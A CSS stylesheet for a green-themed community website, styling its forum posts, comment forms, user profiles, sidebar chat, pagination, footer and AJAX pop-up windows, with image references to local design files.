.postAnswerFl {width:300px}
.postTextFl {width:550px;height:150px}
.postUserFl {width:300px}

.pollHelp {font-weight:normal;font-size:11px;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center;}

.myWinCont table[style="border:1px inset;"] {border:0 !important;}

.input_style input.codeButtons {padding-left:0; padding-right:0;}
.codeButtons#quote {width:42px !important;}
.codeButtons#spoiler {width:51px !important;}
input.codeButtons[value="All codes"] {width:68px !important;}

input.postNameFl,
input.postDescrFl,
input.postQuestionFl,
textarea.postPollFl,
textarea.postTextFl {width:99% !important;}

.fAddPost .gTableLeft {padding-left:10px;}

.fAddPost #message {width:98% !important; height:113px;}

.fAddPost input.postNameFl,
.fAddPost input.postDescrFl,
.fAddPost input.postQuestionFl {width:40% !important; padding:3px 5px !important;}

.fAddPost .gTableLeft {padding-left:20px; padding-right:20px; text-align:right;}
.fAddPost .smallLeftTable {width:14% !important;}
.fAddPost .smilesPart {text-align:center;}

.fAddPost #frM57 {text-align:center;} 
.fAddPost .smiles {margin:0 auto;}
.fAddPost .smiles td {padding:2px;}
/* ====== forum End ====== */



/* CSS SITE START */
#wrap {background:url(/design/bg_top.png) repeat-x 0 0;}
#container_wrap {width:1149px; margin:0 auto;} 
#header_t {height:163px; position:relative; background:#006f10 url(/design/header_t_bg.jpg) no-repeat 0 0;}
.hLogo_link {width:130px; height:61px; display:block; position:absolute; left:26px; top:45px;}
#hnav {height:61px; padding:2px 0 0 0; overflow:hidden;}
#hnav ul {height:61px; float:left; left:50%; margin:0 auto; position:relative;}
#hnav ul li {height:61px;float:left; position:relative; right:50%; background:url(/design/hnav_h.png) no-repeat right -63px;}
#hnav ul li.first {min-width:2px;}
#hnav ul li a {height:61px; line-height:61px; display:block; overflow:hidden; padding:0 20px; margin:0 2px 0 0; font-weight:bold; color:#fff; text-shadow:0px 1px 1px #004209; text-decoration:none;}
#hnav ul li a:hover {background:url(/design/hnav_h.png) no-repeat center 0;}
#h_cat {width:633px; height:149px; overflow:hidden; margin:-90px 0 -41px 260px; position:relative;}
#h_cat img {width:91px; height:90px; vertical-align:top;}
#h_cat li {width:129px; height:135px; float:left; margin:10px -4px 0 0;}
#h_cat li a {width:91px; height:91px; padding:13px 19px 31px 19px; display:block; position:relative; text-decoration:none;}
#h_cat li a span {width:129px; height:135px; display:block; position:absolute; left:0px; top:0px; background:url(/design/h_category_bg.png) no-repeat 0 0; z-index:1;}
#h_cat li a strong {width:85px; height:22px; line-height:20px; display:block; overflow:hidden; position:absolute; left:19px; bottom:37px; font-weight:bold; color:#fff; text-align:center; background:url(/design/h_category_bg.png) no-repeat -260px 0; z-index:2;}
#h_cat li a:hover span {background-position:-129px 0;}
#header_b {height:165px; padding:0 0 0 12px; overflow:hidden; margin:0 0 12px 0; background:#006f10 url(/design/header_b_bg.jpg) no-repeat 0 0;}
#header_rb {width:494px; float:right;}
a.hButt {width:54px; height:27px; line-height:26px; overflow:hidden; display:block; font-weight:bold; font-size:12px; color:#eee; text-shadow:1px 0px 1px #1c1c1c; text-align:center; text-decoration:none; background:url(/design/site_elem.png) no-repeat -149px -54px;}
a.hButt.s1 {width:54px; background-position:-149px -54px;}
a.hButt.s2 {width:61px; background-position:-205px -54px;}
a.hButt.s3 {width:80px; background-position:-268px -54px;}
a.hButt.s4 {width:97px; background-position:-350px -54px;}
a.hButt.s5 {width:147px; height:29px; margin:17px 0 10px 1px; background-position:0 -54px;}
a.hButt.s1:hover {background-position:-149px -83px;}
a.hButt.s2:hover {background-position:-205px -83px;}
a.hButt.s3:hover {background-position:-268px -83px;}
a.hButt.s4:hover {background-position:-350px -83px;}
a.hButt.s5:hover {background-position:0 -85px;}
#hProf {overflow:hidden; padding:14px 12px 22px 0;}
#hProf a {float:right; margin:0 0 0 7px;}
.hBanka {width:468px; height:60px; overflow:hidden; padding:6px 17px 7px 7px; background:url(/design/hbanka_bg.png) no-repeat 0 0;}
.hBanka img {vertical-align:top;}
.hSearch {width:463px; height:62px; overflow:hidden; position:relative;}
.hSearch input {display:block; padding:0; margin:0; border:0; vertical-align:top; outline:none;}
.hS_text {margin:0 0 2px 0; border:1px solid #004a0a;}
.hS_text input {width:431px; height:24px; line-height:24px; padding:0 21px 0 7px; border:1px solid #fff; font-weight:bold; font-size:12px; color:#004409; text-shadow:1px 1px 3px #ebebeb; background:#f3f3f3 url(/design/input_bg.png) repeat-x 0 0;}
.hS_text input:hover,
.hS_text input:focus {border-color:#ccc;}
input.hS_submit {width:11px; height:17px; display:block; position:absolute; right:7px; top:5px; background:url(/design/site_elem.png) no-repeat -449px -54px;}
input.hS_submit:hover {background-position:-449px -73px;}
.hS_bottom {padding:4px 0 0 18px; margin:0 0 0 9px; color:#fff; text-shadow:1px 0px 1px #003d08; background:url(/design/site_elem.png) no-repeat -448px -96px;}
.speedbar {width:620px; height:30px; line-height:26px; overflow:hidden; padding:10px 0 0 5px; font-weight:bold; font-size:12px; color:#ededed; text-shadow:1px 0px 1px #000;}
.speedbar a {color:#ededed; text-shadow:1px 0px 1px #000; text-decoration:none;}
.speedbar a:hover {text-decoration:underline;}
#header {height:346px; margin:0 0 10px 0;}
#content_full {width:1149px; background:#b3b3b3 url(/design/content_bg.png) no-repeat 0 0;}
#content_in {overflow:hidden; padding:8px 7px; background:url(/design/content_bg.png) no-repeat -1151px bottom;}
#side_right {width:919px; float:right;}
#sider_left {width:705px; float:left;}
#sider_right {width:207px; float:right;}
#side_left {width:207px; float:left;}
/* Content */
.v_loop {width:705px; padding:5px 0 0 0; margin:0 0 8px 0; background:url(/design/viewn_bg.png) no-repeat -1414px 0;}
.v_top {height:42px; overflow:hidden; background:#057815 url(/design/viewn_bg.png) no-repeat -1414px -5px;}
.v_top .right {height:30px; line-height:30px; margin:4px 52px 0 0;font-weight:bold; font-size:12px; color:#fff; text-shadow:1px 0px 1px #003d08;}
.v_top .right a {color:#fff; text-decoration:none;}
.v_top .right a:hover {text-decoration:underline;}
.v_rating {float:right; margin:12px 50px 0 0;}
.v_title {height:30px; line-height:30px; margin:0; padding:4px 0 0 52px; font-weight:bold; font-size:12px; color:#fff; text-shadow:1px 0px 1px #003d08;}
.v_title a {color:#fff; text-decoration:none;}
.v_title a:hover {text-decoration:underline;}
.v_loop.coll2 {background-position:-2970px 0;}
.v_loop.coll2 .v_top {background-position:-2970px -5px;}
.v_title.left,
.v_title.right {width:352px; padding-left:0; margin:0; text-align:center;}
.v_loop.coll2 .v_cont_in {min-height:154px; position:relative;}
.cInf {width:322px; overflow:hidden; float:left; padding:2px 0; font-weight:bold; font-size:12px;}
.cInf:first-child {margin:0 35px 0 3px;}
.cInf li {margin:0 0 4px 0;}
.cInf li a {width:308px; height:27px; line-height:27px; display:block; overflow:hidden; padding:0 4px 0 10px; color:#ededed; text-shadow:1px 0px 1px #000; text-decoration:none; background:#404040 url(/design/viewn_bg.png) no-repeat -3677px 0;}
.cInf li a:hover {background-position:-3677px -29px;}
.cInf li a span {width:85px; height:18px; line-height:18px; display:block; float:right; margin:4px 0 0 0; overflow:hidden; font-weight:100; font-size:11px; color:#000; text-shadow:1px 0px 1px #fff; text-align:center;}
.cInf li a span b {font-weight:bold;}
.cInf_line {width:10px; height:144px; position:absolute; left:349px; top:0px; background:url(/design/pict_border_bg.png) no-repeat -162px 0;}
.v_cont {background:#dfdfdf url(/design/viewn_bg.png) repeat-y 0 0;}
.v_cont_in {overflow:hidden; padding:5px 9px 4px 9px; background:url(/design/viewn_bg.png) no-repeat -707px bottom;}
.v_pict {width:153px; height:134px; overflow:hidden; padding:6px 0 0 7px; float:left; background:url(/design/pict_border_bg.png) no-repeat 0 0;}
.v_pict img {width:138px; height:127px; vertical-align:top;}
.v_pict a {width:138px; height:127px; display:block; margin:0 0 20px 0; position:relative;}
.v_pict a span {width:138px; height:127px; display:block; position:absolute; left:0px; top:0px; z-index:1;}
.v_pict a:hover span {background:url(/design/pict_border_bg.png) no-repeat -7px -6px;}
.v_info {margin:0 0 0 160px; position:relative;}
.v_info dl {width:465px; height:28px; line-height:28px; padding:0 16px; overflow:hidden; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #000; background:#3c3c3c url(/design/viewn_bg.png) no-repeat -2121px 0;}
.v_info dt {display:inline;}
.v_info dd {display:inline;}
.v_info dl a {color:#ededed; text-shadow:1px 0px 1px #000; text-decoration:none;}
.v_info dl a:hover {color:#fff; text-decoration:underline;}
a.v_comm_link {width:154px; height:21px; line-height:19px; padding:0 0 0 10px; display:block; margin:2px 0 0 0; position:relative; left:-4px; font-weight:bold; color:#fff; text-shadow:1px 0px 1px #003707; text-align:center; text-decoration:none; background:#178827 url(/design/viewn_bg.png) no-repeat -2620px 0;}
a.v_comm_link:hover {text-decoration:underline;}
.v_detail {width:688px; height:22px; padding:6px 0 0 7px; margin:7px 0 0 -4px; background:url(/design/viewn_bg.png) no-repeat -2121px -29px;}
.v_load,
.v_comm,
.v_view {height:20px; line-height:20px; float:left; padding:0 0 0 21px; margin:0 18px 0 0; color:#ededed; text-shadow:1px 0px 1px #000; background:url(/design/icon.png) no-repeat 0 1px;}
.v_load {}
.v_comm {background-position:0 -19px;}
.v_view {background-position:0 -39px;}
a.v_link {width:123px; height:29px; line-height:29px; display:block; float:right; margin:-6px -28px 0 0; font-weight:bold; font-size:12px; color:#fff; text-align:center; text-decoration:none;}
a.v_link:hover {background:url(/design/viewn_bg.png) no-repeat -2818px 0;}
.v_download {width:150px; float:right; margin:-6px 0 0 0; font-weight:bold; font-size:12px; text-align:center;}
.v_download a {width:115px; height:20px; line-height:1.2; padding:5px 0 0 35px; display:block; color:#fff; text-shadow:1px 0px 1px #003f08; text-decoration:none;}
.v_download a:hover {background:url(/design/viewn_bg.png) no-repeat -2818px -31px;}
.vInner .v_detail {margn-bottom:3px;}
.vInner .v_link {width:134px;} 
.v_sys {float:left; margin:2px 5px 0 0;}

/* Viewn comments */
.vComm_loop {margin:0 0 5px 0; padding:0 7px 6px 10px; position:relative; overflow:hidden; color:#ededed; text-shadow:1px 0px 1px #000; -moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px; background:#202020;}
.vInner .vComm_loop {margin:0 -4px 5px -4px;}
.vComm_loop a {color:#ededed; text-shadow:1px 0px 1px #000;}
.vComm_left {width:75px; float:left; padding:6px 7px 0 0;}
.vComm_right {overflow:hidden; padding:0 0 0 10px;}
.vComm_top {height:24px; margin:0 0 2px -10px; padding:0 0 0 9px; font-weight:bold; background:#00650e url(/design/comm_bg.png) no-repeat -17px 0;}
.vComm_t_in {height:24px; line-height:20px; overflow:hidden; background:url(/design/comm_bg.png) no-repeat right -24px;}
.vComm_top a {text-decoration:none;}
.vComm_top a:hover {text-decoration:underline;}
.vComm_top .right {padding:9px 0 0 0;}
.vComm_top .right span {display:block; float:left; margin:-3px 3px 0 0;}
.vComm_plus {width:15px; height:15px; display:block; float:left; text-decoration:none !important; background:url(/design/comm_bg.png) no-repeat -17px -33px;}
.vComm_plus:hover {background-position:-34px -33px;}
.angle_t,
.angle_c,
.angle_b {width:5px; position:absolute; left:0px; background:url(/design/comm_bg.png) no-repeat 0 0;}
.angle_t {height:35px; top:6px;}
.angle_b {height:35px; bottom:6px; background-position:-5px 0;}
.angle_c {height:auto; top:41px; bottom:41px; background-position:-10px 0; background-repeat:repeat-y;}
.vComm_sys {float:right; margin:8px 5px 0 5px;}

/* Comment add */
.addComm {width:694px; margin:5px 0 0 -4px;}
.addComm_in {overflow:hidden; margin:0 0 5px 0;}
.addComm_smile {width:184px; float:right; margin:0 0 0 5px; background:#00650e url(/design/addcomm_smile_bg.png) no-repeat 0 0;}
.addComm_s_in {min-height:160px; padding:5px; overflow:hidden; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #003707; text-align:center; background:url(/design/addcomm_smile_bg.png) no-repeat -184px bottom;}
.addComm_s_in a {color:#ededed; text-shadow:1px 0px 1px #003707;}
.addComm_bb {width:505px; height:29px; margin:0 0 5px 0; overflow:hidden;}
.addComm_text {width:505px; overflow:hidden;}
#wrap .addComm_text textarea {width:493px; height:124px; margin:0; padding:5px; border:1px solid #b0b0b0; outline:none; background:#f4f4f4;}
#wrap .addComm_text textarea:hover,
#wrap .addComm_text textarea:focus {border-color:#999;}
body #wrap input.addComm_submit {width:164px !important; height:28px; display:block; padding:0; border:0; margin:4px auto 0 auto; vertical-align:top; background:url(/design/site_elem.png) no-repeat -270px -112px;}
body #wrap input.addComm_submit:hover {background-position:-270px -142px;} 
.addComm .smiles {width:80%; padding:14px 0 0 0; margin:0 auto;}
#wrap .addComm_bb input {height:29px; margin:0 2px; padding:0 6px; border:1px solid #2a2a2a; font-weight:bold; color:#fff; text-shadow:0px 1px 1px #000; -moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px; background:#2e2e2e url(/design/bbcodes_bg.png) no-repeat center 0;}
#wrap .addComm_bb input:hover {border-color:#00650e; text-shadow:0px 1px 1px #06350d; background-position:center -31px;}
.addComm #bc1 input,
.addComm #bc2 input,
.addComm #bc3 input {width:29px !important;}
.addComm #bc7 input {width:57px !important;}
.addComm #bc12 input {width:38px !important;}
.addComm #bc13 input,
.addComm #bc14 input,
.addComm #bc15 input {width:29px !important;}
.addComm #bc16 input {width:71px !important;}
.addComm #bc17 input {width:29px !important;}
.addComm #bc4,
.addComm #bc6 {display:none;}
.fPostAdd_row {overflow:hidden; margin:0 0 5px 0;}
.fPostAdd_row span {width:40px; display:inline-block; vertical-align:middle; margin:0 5px; font-weight:bold;}
.fPostAdd_row input.commFl {width:190px !important; vertical-align:middle;}

/* Profile */
.cProf_top {width:691px; overflow:hidden;}
.cProf_left {width:156px; float:left; margin:0 6px 0 0;}
.cProf_ava {overflow:hidden; margin:0 0 5px 0; text-align:center;}
.cProf_ava img {vertical-align:top;}
.cProf_group {width:140px; height:30px; line-height:28px; padding:0 2px 0 8px; margin:0 auto 5px auto; font-size:12px; font-weight:bold; color:#fff; text-shadow:1px 0px 1px #000; overflow:hidden; background:#007f12 url(/design/cprof_top_bg.png) no-repeat -1219px 0;}
a.cProf_butt {width:109px; height:27px; line-height:27px; margin:0 auto 5px auto; display:block; overflow:hidden; font-size:12px; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #000; text-align:center; text-decoration:none; background:#454545 url(/design/cprof_top_bg.png) no-repeat -1371px 0;}
a.cProf_butt:hover {background-position:-1482px 0;}
.cProf_right {overflow:hidden;}
.cProf_title,
.cProf_title2 {width:500px; height:26px; line-height:23px; padding:0 0 0 24px; margin:10px 0 10px 2px; font-weight:bold; color:#ededed; text-shadow:1px 0px 1px #000; background:#2e2e2e url(/design/cprof_top_bg.png) no-repeat 0 0;}
.cProf_title:first-child {margin-top:0;}
.cProf_title2 {width:667px; margin:10px 0 6px -3px; background-position:-526px 0;}
.cProf_right dl {margin:0 0 5px 16px;}
.cProf_right dt {width:143px; padding:0 10px 0 12px; float:left; color:#464646; background:url(/design/arrow_gray.png) no-repeat 0 3px;}
.cProf_right dd {overflow:hidden; font-weight:bold; color:#00650e;}
.cProf_right dd a {color:#00650e; text-decoration:none;}
.cProf_right dd a:hover {text-decoration:underline;}
.cProf_signature {overflow:hidden; padding:0 13px 6px 13px; font-weight:bold; font-size:12px; color:#464646;}

/* Paginator */
.pagesBlockuz2 {display:block; margin:10px 0; overflow:hidden; font-weight:bold; font-size:12px; text-align:center;}
.pagesBlockuz2 * {vertical-align:top;}
.pagesBlockuz2 a,
.pagesBlockuz2 b {height:25px; display:inline-block; color:#ededed; text-shadow:0px 1px 1px #181818; text-decoration:none; background:url(/design/site_elem.png) no-repeat 0 0;}
.pagesBlockuz2 a span {cursor:pointer;}
.pagesBlockuz2 a span,
.pagesBlockuz2 b span {height:25px; line-height:24px; display:inline-block; padding:0 10px; background:url(/design/site_elem.png) no-repeat right 0;}
.pagesBlockuz2 a:hover,
.pagesBlockuz2 b {text-shadow:0px 1px 1px #003307; background-position:0 -27px;}
.pagesBlockuz2 a:hover span,
.pagesBlockuz2 b span {background-position:right -27px;}
.pagesBlockuz2 .swchItemDots {height:20px; line-height:20px; padding:5px 0 0 0; display:inline-block;}

.catPages1#pagesBlock1 {display:block; margin:10px 0; overflow:hidden; font-weight:bold; font-size:12px; text-align:center;}
.catPages1#pagesBlock1 * {vertical-align:top;}
.catPages1#pagesBlock1 a,
.catPages1#pagesBlock1 b {height:25px; display:inline-block; color:#ededed; text-shadow:0px 1px 1px #181818; text-decoration:none; background:url(/design/site_elem.png) no-repeat 0 0;}
.catPages1#pagesBlock1 a span {cursor:pointer;}
.catPages1#pagesBlock1 a span,
.catPages1#pagesBlock1 b span {height:25px; line-height:24px; display:inline-block; padding:0 10px; background:url(/design/site_elem.png) no-repeat right 0;}
.catPages1#pagesBlock1 a:hover,
.catPages1#pagesBlock1 b {text-shadow:0px 1px 1px #003307; background-position:0 -27px;}
.catPages1#pagesBlock1 a:hover span,
.catPages1#pagesBlock1 b span {background-position:right -27px;}
.catPages1#pagesBlock1 .swchItemDots {height:20px; line-height:20px; padding:5px 0 0 0; display:inline-block;}


/* Sidebar */
.block_full {width:207px; padding:5px 0 0 0; margin:0 0 8px 0; background:url(/design/block_bg.png) no-repeat -209px 0;}
.block_title {height:30px; padding:12px 0 0 0; overflow:hidden; font-weight:bold; font-size:12px; color:#fff; text-align:center; background:#00690e url(/design/block_bg.png) no-repeat -209px -5px;}
.block_cont {background:#dfdfdf url(/design/block_bg.png) repeat-y 0 0;}
.block_c_in {overflow:hidden; padding:5px 5px 7px 5px; background:url(/design/block_bg.png) no-repeat -418px bottom;}
.block_full .hr {height:3px; overflow:hidden; margin:10px 0 5px 0; background:url(/design/hr_block.png) no-repeat center 0;} 
.bnav {width:197px;}
.bnav li {margin:4px 0 0 0;}
.bnav li:first-child {margin:0;}
.bnav li a {height:23px; line-height:23px; display:block; padding:0 8px; overflow:hidden; color:#4c4c4c; text-shadow:0px 1px 1px #bfbfbf; text-decoration:none; background:#b2b2b2 url(/design/block_bg.png) no-repeat -627px 0;}
.bnav li a:hover {color:#efefef; text-shadow:0px 1px 1px #003c08; background:#006d0f url(/design/block_bg.png) no-repeat -627px -24px;}

.bLinks {padding:4px 9px;}
.bLinks li {margin:0 0 5px 0; padding:0 0 0 11px; font-weight:bold; background:url(/design/arrow_green.png) no-repeat 0 3px;}
.bLinks li a {color:#4f4f4f; text-decoration:none;}
.bLinks li a:hover {text-decoration:underline;}
a.bLinks_buy {width:116px; height:26px; line-height:24px; display:block; margin:5px auto; font-weight:bold; font-size:12px; color:#fff; text-shadow:1px 0px 1px #004209; text-align:center; text-decoration:none; background:url(/design/site_elem.png) no-repeat 0 -116px;}
a.bLinks_buy:hover {background-position:0 -144px;}


.bStat_t {width:187px; height:26px; line-height:26px; margin:3px auto; padding:0 0 0 8px; font-weight:bold; color:#fff; background:#2d2d2d url(/design/block_bg.png) no-repeat -826px 0;}
.bStat {padding:4px 15px 0 15px; margin:0 0 5px 15px; overflow:hidden; font-weight:bold; color:#00650e; background:url(/design/bstat_line.png) no-repeat 0 0;}
.bStat div {height:18px; line-height:18px;}
.bStat_users { margin:0 0 5px 15px; font-weight:bold;}
.bStat_users a,
.bStat_user_last a {color:#5d5d5d; text-decoration:none;}
.bStat_users a:hover,
.bStat_user_last a:hover {text-decoration:underline;}
.bStat_user_last {padding:0 5px; overflow:hidden;}

.bChat_loop {overflow:hidden; margin:0 3px 5px 3px; -moz-border-radius:2px;-webkit-border-radius:2px;-khtml-border-radius:2px;border-radius:2px; background:#272727 url(/design/bchat_elem.png) no-repeat -380px 0;}
.bChat_loop.odd {background:#00650e url(/design/bchat_elem.png) no-repeat -582px 0;}
.bChat_in {overflow:hidden; padding:0 8px 5px 8px; color:#ededed; text-shadow:1px 0px 1px #003d08; background:url(/design/bchat_elem.png) no-repeat right 0;}
.bChat_top {height:24px; line-height:22px; margin:0 0 3px 0; overflow:hidden; padding:0 1px; color:#fff; background:url(/design/block_line.png) no-repeat center bottom;}
.bChat_top .right {font-size:10px;}
.bChat_top a {font-weight:bold; color:#fff; text-decoration:none;}
.bChat_top a:hover {text-decoration:underline;}

.bChat_bottom {width:191px; margin:0 auto; padding:8px 0 0 0; overflow:hidden; background:url(/design/bchat_elem.png) no-repeat 0 -53px;}
#wrap .bChat_bottom textarea {width:102px !important; height:33px !important; display:block; float:left; padding:3px !important; vertical-align:top; background:#e3e3e3 url(/design/bchat_elem.png) no-repeat -160px 0 !important;}
#wrap .bChat_bottom textarea:hover,
#wrap .bChat_bottom textarea:focus {background-position:-270px 0 !important;}

.bChat_bottom .right {width:81px;}
.bChat_butt {overflow:hidden; margin:1px 0 2px 0;}
.bChat_butt a {width:18px; height:17px; display:block; float:left; margin:0 0 0 2px; background:#00bc1c url(/design/bchat_elem.png) no-repeat 0 0;}
.bChat_butt a.bC_sml {background-position:0 0;}
.bChat_butt a.bC_bb {background-position:-20px 0;}
.bChat_butt a.bC_rel {background-position:-40px 0;}
.bChat_butt a.bC_del {background-position:-60px 0;}
.bChat_butt a.bC_sml:hover {background-position:0 -19px;}
.bChat_butt a.bC_bb:hover {background-position:-20px -19px;}
.bChat_butt a.bC_rel:hover {background-position:-40px -19px;}
.bChat_butt a.bC_del:hover {background-position:-60px -19px;}

body #wrap .bChat_bottom input {width:78px !important; height:17px !important; display:block; padding:0; font-size:0px; margin:0 0 0 2px; border:0; vertical-align:top; background:url(/design/bchat_elem.png) no-repeat -80px 0;
	transition-property:background-position;
	transition-duration:.2s;
	-o-transition-property:background-position;
	-o-transition-duration:.2s;
	-webkit-transition-property:background-position;
	-webkit-transition-duration:.2s;
	-moz-transition-property:background-position;
	-moz-transition-duration:.2s;
}
body #wrap .bChat_bottom input:hover {background-position:-80px -19px;}

.bChat_guest {width:160px; height:29px; padding:5px 5px 5px 26px; margin:6px auto 0 auto; color:#ededed; text-shadow:1px 0px 1px #550000; background:#8e0000 url(/design/bchat_elem.png) no-repeat -784px 0;}
.bChat_guest a {color:#ededed;}


#footer {margin:-14px 0 0 0; padding:48px 0 0 0; background:url(/design/footer_bg.png) no-repeat center 0;}
#footer_in {background:#00650e url(/design/footer_bg.png) no-repeat center -48px;}
#footer_ins {width:1149px; margin:0 auto; padding:0 0 14px 0; overflow:hidden; font-size:12px; color:#fff; text-shadow:0px 1px 1px #004109;}
#footer_ins a {color:#fff; text-shadow:0px 1px 1px #004109; text-decoration:none;}
#footer_ins a:hover {text-decoration:underline;}
#fLogo {float:left; margin:2px 7px 0 0;}
#fText {width:670px; float:left; font-weight:bold;}
#fText p {margin:0 0 4px 0;}
#fText .rows2 {margin-left:12px;}
#fText .rows3 {margin-left:24px;}

#fStat {float:right; margin:8px 0 0 0;}
#fStat img {border-bottom:1px solid #028915; vertical-align:top;}

/* Forum post */
.fPost_loop {overflow:hidden; background:url(/design/f_post_r_bg.png) no-repeat right 0;}
.fPost_in {overflow:hidden; background:url(/design/f_post_line_y.png) repeat-y 233px 0;}
.fPost_top {height:27px; line-height:25px; overflow:hidden; margin:0 0 10px 0; font-weight:bold; color:#464646; background:url(/design/f_post_line_x.png) no-repeat center bottom;}
.fPost_top a {color:#464646; text-decoration:none;}
.fPost_top a:hover {text-decoration:underline;}
.fPost_left {width:234px; float:left; margin:0 2px 0 0; text-align:center;}
.fPost_name {font-size:12px;}
.fPost_right {overflow:hidden; padding:0 15px;}

.fPost_info {width:153px; padding:5px 9px 0 9px; overflow:hidden; margin:0 auto; font-weight:bold; font-size:12px; background:#1a1a1a url(/design/f_elem.png) no-repeat 0 0;}

.fPost_ava {margin:0 0 4px 0; text-align:center;}
.fPost_ava img {vertical-align:top;}
.fPost_group {width:150px; height:30px; line-height:30px; margin:0 auto 5px auto; color:#fff; text-shadow:1px 0px 1px #000; text-align:center; background:#007b11 url(/design/site_elem.png) no-repeat -118px -116px;}
.fPost_status {width:171px; height:24px; line-height:22px; margin:0 auto 13px auto; font-weight:bold; font-size:12px; color:#fff; text-align:center; background:#1a1a1a url(/design/f_elem.png) no-repeat 0 bottom;}
.fPost_line {height:2px; overflow:hidden; margin:4px 0 5px 0; background:url(/design/f_post_line.png) no-repeat center bottom;}
.fPost_info dl {width:139px; overflow:hidden; padding:0 0 6px 0; margin:4px auto 3px auto; color:#898989; text-shadow:1px 0px 1px #000; background:url(/design/f_post_line.png) no-repeat center bottom;}
.fPost_info dt {float:left;}
.fPost_info dd {float:right;}
.fPost_rat {width:72px; height:22px; padding:0 32px; margin:0 auto; position:relative;}
.f_rat_plus,
.f_rat_minus {width:38px; height:22px; display:block; position:absolute; top:0px; background:url(/design/f_elem.png) no-repeat -346px -24px;}
.f_rat_plus {left:0px; background-position:-346px -24px;}
.f_rat_minus {right:0px; background-position:-386px -24px;}
.f_rat_plus:hover {background-position:-346px -48px;}
.f_rat_minus:hover {background-position:-386px -48px;}
.f_rat_plus.disabled {background-position:-346px -72px;}
.f_rat_minus.disabled {background-position:-386px -72px;}
.f_rat_plus span,
.f_rat_minus span {width:38px; height:22px; display:block;}
.f_rat_num {width:72px; height:22px; line-height:21px; color:#ededed; text-shadow:1px 0px 1px #2f2f2f; text-align:center; background:#454545 url(/design/f_elem.png) no-repeat -346px 0;}
.f_rat_num a {color:#ededed; text-shadow:1px 0px 1px #2f2f2f; text-decoration:none;}
.f_rat_num a:hover {text-decoration:underline;}
.fPost_bottom {padding:7px 5px 5px 5px; overflow:hidden; background:url(/design/f_post_line_x.png) no-repeat center 0;}
.fPost_bottom img,
.fPost_bottom input {vertical-align:middle;}
.fPost_bottom img:hover,
.frmBtns img:hover {filter:progid:DXImageTransform.Microsoft.Alpha(opacity=90); filter: alpha(opacity=90); opacity:0.9;}
.fUserOffLine .fPost_info {background-position:-173px 0;}
.fUserOffLine .fPost_status {background-position:-173px bottom;}
.f_nav {width:1135px; height:33px; margin:0 0 5px 0; position:relative; background:#3f3f3f url(/design/f_nav_bg.png) no-repeat 0 0;}
.f_nav li {padding:0 0 0 2px; float:left; background:url(/design/f_nav_bg.png) no-repeat 0 -35px;}
.f_nav .left li {padding:0 2px 0 0; background:url(/design/f_nav_bg.png) no-repeat right -35px;}
.f_nav a {height:33px; line-height:31px; display:block; padding:0 23px; font-weight:bold; color:#ededed; text-shadow:0px 1px 1px #1b1b1b; text-decoration:none;}
.f_nav a:hover {background:url(/design/f_nav_bg.png) no-repeat 0 -70px;}
.f_nav .angle_l,
.f_nav .angle_r {width:6px; height:33px; position:absolute; top:0px; background:url(/design/f_nav_bg.png) no-repeat 0 -105px;}
.f_nav .angle_l {left:0px;}
.f_nav .angle_r {right:0px; background-position:right -105px;}
/* OTHER */
#tooltip {
position: absolute;
z-index: 10;
border: 1px solid #13701f;
background-color:#252525;
font-size:11px;
color: #fff;
 margin:0 5px 0 0;
padding: 3px 5px;
opacity: 0.75;
	-moz-border-radius: 5px; /* Firefox */
	-webkit-border-top-right-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-khtml-border-radius: 5px; /* KHTML */
	border-radius: 5px;
  box-shadow: 0 0 5px #13701f;/* Каноническое задание */
  -webkit-box-shadow: 0 0 5px #13701f; /* Safari, Chrome */
  -moz-box-shadow: 0 0 5px #13701f; /* Firefox */
}
#tooltip h3 {display:block; margin:0; padding:0; font-size:12px; color:#fff;}
.commError span {display:block; margin:5px 0; text-align:center;}

/* AJAX WIN START*/
.xw-plain .xt {margin-top:6px; background-image:url(/design/ajax/tool-sprites.gif);}
.xw-plain div.xt-close {width:16px; height:13px; display:block; margin:19px -8px 0 0; background:url(/design/ajax/ajax_close.png) no-repeat 0 0;}
.xw-plain div.xt-close:hover {background:url(/design/ajax/ajax_close.png) no-repeat 0 -13px !important;}
.xw-plain div.xw-blank {display:none !important; background:#000;}
.xw-plain div.xw-tl {padding-left:23px; background-image:url(/design/ajax/xw-tl.png); background-color:transparent;}
.xw-plain div.xw-tr {padding-right:23px; background-image:url(/design/ajax/xw-tr.png); background-color:transparent;}
.xw-plain div.xw-tc {height:45px; position:relative; z-index:10; overflow:visible !important; background:url(/design/ajax/xw-tc.png) repeat-x center 0;}
.xw-plain div.xw-ml {padding-left:10px; background-image:url(/design/ajax/xw-tl.png); background-color:transparent; background-position:0 -45px;}
.xw-plain div.xw-mr {padding-right:10px; background-image:url(/design/ajax/xw-tr.png); background-color:transparent; background-position:right -45px;}
div.x-sh.xsl,    
div.x-sh.xsr,
div.x-sh.xsb {display:none !important; background:0;}
.xw-plain div.xw-bl {height:13px; display:block !important; padding-left:23px; background-image:url(/design/ajax/xw-bl.png); background-color:transparent;}
.xw-plain div.xw-br {height:13px; padding-right:23px; background-image:url(/design/ajax/xw-br.png); background-color:transparent;}
.xw-plain div.xw-bc {height:13px; background-image:url(/design/ajax/xw-bc.png); background-color:transparent;}
.u-menuvsep {font-size:0px;}
.xw-plain .xw-hdr {height:45px; line-height:45px; overflow:visible !important; font-size:12px;}
.xw-plain .xw-hdr-text {padding-left:5px;line-height: 48px; overflow:hidden; font-size:12px; font-weight:bold; color:#ededed; text-shadow:0px 1px 1px #003e08;}
.xw-plain div.xw-mc {color:#232323; background:#dfdfdf url(/design/ajax/xw-tc.png) repeat-x center -45px !important;}
.xw-plain .xw-mc {border:0 !important;}
.xw-plain div.xw-body {border:0 !important;}
.xw-plain div.xw-mc .myWinTD1 {background:0;}
.xw-plain div.xw-mc .myWinTD2 {background:#ddd;}
.xw-dragging .xw-bl {opacity:0.7;}
.xw-dragging .xw-ml {display:block !important;opacity:0.7;}
/* AJAX WIN END*/

/* popup full */
.popup_full {padding:10px 5px;}
.popup_full div[align="center"] {text-align:left !important;}
.popup_full div div[align="center"] {text-align:center !important;}
